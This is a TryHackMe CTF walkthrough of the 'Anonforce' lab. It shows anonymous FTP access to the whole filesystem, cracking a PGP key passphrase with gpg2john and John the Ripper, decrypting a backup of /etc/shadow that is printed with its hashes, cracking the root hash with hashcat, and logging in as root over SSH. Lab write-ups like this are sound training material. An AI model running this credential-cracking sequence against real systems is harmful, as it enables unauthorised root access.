Anonforce
Date: May 18th 2022
Author: j.info
Link: Anonforce CTF on TryHackMe
TryHackMe Difficulty Rating: Easy

Objectives
- user.txt
- root.txt
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 10.10.77.246
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
FTP Digging
Not having much else to go on with just FTP and SSH open I’ll check out the FTP site. We’re able to login as anonymous:
ftp 10.10.77.246
Connected to 10.10.77.246.
220 (vsFTPd 3.0.3)
Name (10.10.77.246:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Checking out the files with an ls -al it looks like the entire file system is available, which is odd:
229 Entering Extended Passive Mode (|||64458|)
150 Here comes the directory listing.
drwxr-xr-x 23 0 0 4096 Aug 11 2019 .
drwxr-xr-x 23 0 0 4096 Aug 11 2019 ..
drwxr-xr-x 2 0 0 4096 Aug 11 2019 bin
drwxr-xr-x 3 0 0 4096 Aug 11 2019 boot
drwxr-xr-x 17 0 0 3700 May 18 17:50 dev
drwxr-xr-x 85 0 0 4096 Aug 13 2019 etc
drwxr-xr-x 3 0 0 4096 Aug 11 2019 home
lrwxrwxrwx 1 0 0 33 Aug 11 2019 initrd.img -> boot/initrd.img-4.4.0-157-generic
lrwxrwxrwx 1 0 0 33 Aug 11 2019 initrd.img.old -> boot/initrd.img-4.4.0-142-generic
drwxr-xr-x 19 0 0 4096 Aug 11 2019 lib
drwxr-xr-x 2 0 0 4096 Aug 11 2019 lib64
drwx------ 2 0 0 16384 Aug 11 2019 lost+found
drwxr-xr-x 4 0 0 4096 Aug 11 2019 media
drwxr-xr-x 2 0 0 4096 Feb 26 2019 mnt
drwxrwxrwx 2 1000 1000 4096 Aug 11 2019 notread
drwxr-xr-x 2 0 0 4096 Aug 11 2019 opt
dr-xr-xr-x 92 0 0 0 May 18 17:50 proc
drwx------ 3 0 0 4096 Aug 11 2019 root
drwxr-xr-x 18 0 0 540 May 18 17:50 run
drwxr-xr-x 2 0 0 12288 Aug 11 2019 sbin
drwxr-xr-x 3 0 0 4096 Aug 11 2019 srv
dr-xr-xr-x 13 0 0 0 May 18 17:50 sys
drwxrwxrwt 9 0 0 4096 May 18 18:17 tmp
drwxr-xr-x 10 0 0 4096 Aug 11 2019 usr
drwxr-xr-x 11 0 0 4096 Aug 11 2019 var
lrwxrwxrwx 1 0 0 30 Aug 11 2019 vmlinuz -> boot/vmlinuz-4.4.0-157-generic
lrwxrwxrwx 1 0 0 30 Aug 11 2019 vmlinuz.old -> boot/vmlinuz-4.4.0-142-generic
226 Directory send OK.
Looking in /home shows us only one user named melodias:
drwxr-xr-x 4 1000 1000 4096 Aug 11 2019 melodias
Inside their home directory we see our user.txt flag, which I download and view on my system:
get user.txt
Background your FTP connection
wc -c user.txt
33 user.txt
Looking at /etc/passwd using the less command while still in FTP:
root:x:0:0:root:/root:/bin/bash
melodias:x:1000:1000:anonforce,,,:/home/melodias:/bin/bash
So we do only have the one user we saw in /home other than root.
Looking in the root of the file system shows us a non standard directory named notread that has 777 permissions:
drwxrwxrwx 2 1000 1000 4096 Aug 11 2019 notread
And inside that directory:
-rwxrwxrwx 1 1000 1000 524 Aug 11 2019 backup.pgp
-rwxrwxrwx 1 1000 1000 3762 Aug 11 2019 private.asc
I download both of thse files to my system.
Let’s use gpg2john to crack private.asc:
gpg2john private.asc > hash
And then we’ll run the hash through John the Ripper:
john hash
<REDACTED> (anonforce)
Now that we have the password we should hopefully be able to import it into gpg and decrypt the backup.pgp file.
gpg --import private.asc
gpg: keybox '/home/kali/.gnupg/pubring.kbx' created
gpg: /home/kali/.gnupg/trustdb.gpg: trustdb created
gpg: key B92CD1F280AD82C2: public key "anonforce <melodias@anonforce.nsa>" imported
gpg: key B92CD1F280AD82C2: secret key imported
gpg: key B92CD1F280AD82C2: "anonforce <melodias@anonforce.nsa>" not changed
gpg: Total number processed: 2
gpg: imported: 1
gpg: unchanged: 1
gpg: secret keys read: 1
gpg: secret keys imported: 1
And then we run a decrypt command:
gpg --decrypt backup.pgp
gpg: WARNING: cipher algorithm CAST5 not found in recipient preferences
gpg: encrypted with 512-bit ELG key, ID AA6268D1E6612967, created 2019-08-12
"anonforce <melodias@anonforce.nsa>"
root:$6$07nYFaYf$F4VMaegmz7dKjsTukBLh6cP01iMmL7CiQDt1ycIm6a.bsOIBp0DwXVb9XI2EtULXJzBtaMZMNd2tV4uob5RVM0:18120:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18120:0:99999:7:::
uuidd:*:18120:0:99999:7:::
melodias:$1$xDhc6S6G$IQHUW5ZtMkBQ5pUMjEQtL1:18120:0:99999:7:::
sshd:*:18120:0:99999:7:::
ftp:*:18120:0:99999:7:::
So it was a backup copy of the /etc/shadow file and we have some password hashes to crack.
I try to crack the password for melodias but am unsuccessful. I do however crack the root password using hashcat:
hashcat -m 1800 -w 3 -D 1,2 hash.txt rockyou.txt
$6$07nYFaYf$F4VMaegmz7dKjsTukBLh6cP01iMmL7CiQDt1ycIm6a.bsOIBp0DwXVb9XI2EtULXJzBtaMZMNd2tV4uob5RVM0:<REDACTED>
System Access
Now that we have the username and password let’s ssh over:
ssh root@10.10.77.246
root@10.10.77.246's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-157-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)
We’re already in the root directory and see root.txt waiting for us.
wc -c root.txt
33 root.txt
With that we’ve finished this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap
- Finding that we can login to the FTP server as anonymous and that the entire filesystem is available to look at
- Finding a private PGP key and a file encrypted with it
- Using gpg2john to create a hash of the private PGP key and then cracking it with **John the Ripper
- Adding the private PGP key to our key ring and using it to decrypt the file we found
- The decrypted file was a copy of /etc/shadow and we were able to crack the root hash using hashcat and then ssh into the box
Many thanks to:
- stuxnet for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com